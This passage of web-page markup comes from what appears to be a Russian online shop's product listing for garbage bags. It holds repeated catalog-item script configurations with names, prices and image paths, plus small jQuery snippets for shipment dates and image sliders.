m-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe','PICT_ID':'bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_pict','PICT_SLIDER_ID':'bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_pict_slider','QUANTITY_ID':'bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_quantity','QUANTITY_UP_ID':'bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_quant_down','PRICE_ID':'bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_price','PRICE_OLD_ID':'bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_price_old','PRICE_TOTAL_ID':'bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_price_total','BUY_ID':'bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_buy_link','BASKET_PROP_DIV':'bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_not_avail','COMPARE_LINK_ID':'bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_compare_link','SUBSCRIBE_ID':'bx_1458320515_14650_73c619ac2769649b2ad6436408045bfe_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13358','NAME':'Мешки для мусора 55 л, 25 мкм, ПСД, 20 шт, 46х99 см, черные, CITY','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-55-l-city-v-rulone-20-shtuk-psd-25-mkm-chernye/','PICT':{'ID':'18255','TIMESTAMP_X':'11.11.2025 16:22:54','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'38439','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/819','FILE_NAME':'81926043afdb24a3d822a5bd70a4f250.jpeg','ORIGINAL_NAME':'55.jpeg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7732dab97fadf4d4b390c1dda266e98a','SRC':'/upload/iblock/819/81926043afdb24a3d822a5bd70a4f250.jpeg','UNSAFE_SRC':'/upload/iblock/819/81926043afdb24a3d822a5bd70a4f250.jpeg','SAFE_SRC':'/upload/iblock/819/81926043afdb24a3d822a5bd70a4f250.jpeg','ALT':'Мешки для мусора 55 л, 25 мкм, ПСД, 20 шт, 46х99 см, черные, CITY','TITLE':'Мешки для мусора 55 л, 25 мкм, ПСД, 20 шт, 46х99 см, черные, CITY'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'97.13','UNROUND_PRICE':'97.13','BASE_PRICE':'97.13','PRICE':'97.13','ID':'1330','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'97.13','RATIO_BASE_PRICE':'97.13','PRINT_RATIO_BASE_PRICE':'97.13','PRINT_PRICE':'97.13','RATIO_PRICE':'97.13','PRINT_RATIO_PRICE':'97.13','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'682':{'ID':'682','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13358'}},'ITEM_MEASURE_RATIO_SELECTED':'682','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a','PICT_ID':'bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict','PICT_SLIDER_ID':'bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider','QUANTITY_ID':'bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity','QUANTITY_UP_ID':'bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_down','PRICE_ID':'bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_price','PRICE_OLD_ID':'bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_old','PRICE_TOTAL_ID':'bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_total','BUY_ID':'bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link','BASKET_PROP_DIV':'bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_not_avail','COMPARE_LINK_ID':'bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_compare_link','SUBSCRIBE_ID':'bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13415','NAME':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'38594','TIMESTAMP_X':'25.06.2024 00:15:40','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'118122','CONTENT_TYPE':'image/png','SUBDIR':'iblock/547','FILE_NAME':'nsr6zz02oquiof2wabsn0pmggshegmcv.png','ORIGINAL_NAME':'3050xit.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bcbb28e8bb8a749e6820921911450ac1','SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','UNSAFE_SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','SAFE_SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','ALT':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ','TITLE':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.03','UNROUND_PRICE':'53.03','BASE_PRICE':'53.03','PRICE':'53.03','ID':'1340','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.03','RATIO_BASE_PRICE':'53.03','PRINT_RATIO_BASE_PRICE':'53.03','PRINT_PRICE':'53.03','RATIO_PRICE':'53.03','PRINT_RATIO_PRICE':'53.03','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'702':{'ID':'702','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13415'}},'ITEM_MEASURE_RATIO_SELECTED':'702','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3','PICT_ID':'bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_pict','PICT_SLIDER_ID':'bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_pict_slider','QUANTITY_ID':'bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_quantity','QUANTITY_UP_ID':'bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_quant_down','PRICE_ID':'bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_price','PRICE_OLD_ID':'bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_price_old','PRICE_TOTAL_ID':'bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_price_total','BUY_ID':'bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_buy_link','BASKET_PROP_DIV':'bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_not_avail','COMPARE_LINK_ID':'bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_compare_link','SUBSCRIBE_ID':'bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7755','NAME':'Пакеты для мусора биоразлагаемые 60л, 25 мкм, 20 шт. ПВД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pvd-zelenye-30-mkm/','PICT':{'ID':'12696','TIMESTAMP_X':'25.06.2024 00:24:57','MODULE_ID':'iblock','HEIGHT':'535','WIDTH':'1200','FILE_SIZE':'94254','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ef8','FILE_NAME':'ef8ef088647f885a54592a0291a90b75.jpg','ORIGINAL_NAME':'602022.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7f6ccb6e5d90fdc605c43bcb2c39ea0c','SRC':'/upload/iblock/ef8/ef8ef088647f885a54592a0291a90b75.jpg','UNSAFE_SRC':'/upload/iblock/ef8/ef8ef088647f885a54592a0291a90b75.jpg','SAFE_SRC':'/upload/iblock/ef8/ef8ef088647f885a54592a0291a90b75.jpg','ALT':'Пакеты для мусора биоразлагаемые 60л, 25 мкм, 20 шт. ПВД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 60л, 25 мкм, 20 шт. ПВД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'113.85','UNROUND_PRICE':'113.85','BASE_PRICE':'113.85','PRICE':'113.85','ID':'418','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'113.85','RATIO_BASE_PRICE':'1707.75','PRINT_RATIO_BASE_PRICE':'1 707.75','PRINT_PRICE':'113.85','RATIO_PRICE':'1707.75','PRINT_RATIO_PRICE':'1 707.75','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'411':{'ID':'411','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'7755'}},'ITEM_MEASURE_RATIO_SELECTED':'411','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad','PICT_ID':'bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_pict','PICT_SLIDER_ID':'bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_pict_slider','QUANTITY_ID':'bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_quantity','QUANTITY_UP_ID':'bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_quant_down','PRICE_ID':'bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_price','PRICE_OLD_ID':'bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_price_old','PRICE_TOTAL_ID':'bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_price_total','BUY_ID':'bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_buy_link','BASKET_PROP_DIV':'bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_not_avail','COMPARE_LINK_ID':'bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_compare_link','SUBSCRIBE_ID':'bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7467','NAME':'Мешки для мусора 240 литров, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 110х150 см, прочные, увеличен размер, Силачи','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-40-mkm/','PICT':{'ID':'41722','TIMESTAMP_X':'25.06.2024 00:04:45','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'91253','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b9d','FILE_NAME':'n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg','ORIGINAL_NAME':'4134.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'938d5b29dd58c73263e280942f27c16d','SRC':'/upload/iblock/b9d/n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg','UNSAFE_SRC':'/upload/iblock/b9d/n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg','SAFE_SRC':'/upload/iblock/b9d/n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg','ALT':'Мешки для мусора 240 литров, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 110х150 см, прочные, увеличен размер, Силачи','TITLE':'Мешки для мусора 240 литров, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 110х150 см, прочные, увеличен размер, Силачи'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'265.5','UNROUND_PRICE':'265.5','BASE_PRICE':'265.5','PRICE':'265.5','ID':'322','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'265.50','RATIO_BASE_PRICE':'2124','PRINT_RATIO_BASE_PRICE':'2 124','PRINT_PRICE':'265.50','RATIO_PRICE':'2124','PRINT_RATIO_PRICE':'2 124','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'317':{'ID':'317','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'7467'}},'ITEM_MEASURE_RATIO_SELECTED':'317','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4','PICT_ID':'bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_pict','PICT_SLIDER_ID':'bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider','QUANTITY_ID':'bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_quantity','QUANTITY_UP_ID':'bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_quant_down','PRICE_ID':'bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_price','PRICE_OLD_ID':'bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_price_old','PRICE_TOTAL_ID':'bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_price_total','BUY_ID':'bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_buy_link','BASKET_PROP_DIV':'bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_not_avail','COMPARE_LINK_ID':'bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_compare_link','SUBSCRIBE_ID':'bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'115','NAME':'Мешки для мусора 30 л, 12 мкм, ПНД, синие, 20 штук, 50х60 см, хозяйственные, EXTRA','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-sinie-12-mkm-mirpack/','PICT':{'ID':'38179','TIMESTAMP_X':'24.06.2024 23:50:29','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'117914','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f8c','FILE_NAME':'agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','ORIGINAL_NAME':'3020extrablu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'13a0486fc916d0a16a7459ab55d105ee','SRC':'/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','UNSAFE_SRC':'/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','SAFE_SRC':'/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','ALT':'Мешки для мусора 30 л, 12 мкм, ПНД, синие, 20 штук, 50х60 см, хозяйственные, EXTRA','TITLE':'Мешки для мусора 30 л, 12 мкм, ПНД, синие, 20 штук, 50х60 см, хозяйственные, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'33','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'27.5','UNROUND_PRICE':'27.5','BASE_PRICE':'27.5','PRICE':'27.5','ID':'80','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'27.50','RATIO_BASE_PRICE':'907.5','PRINT_RATIO_BASE_PRICE':'907.50','PRINT_PRICE':'27.50','RATIO_PRICE':'907.5','PRINT_RATIO_PRICE':'907.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'33'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'110':{'ID':'110','RATIO':'33','IS_DEFAULT':'Y','PRODUCT_ID':'115'}},'ITEM_MEASURE_RATIO_SELECTED':'110','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_115_e99c9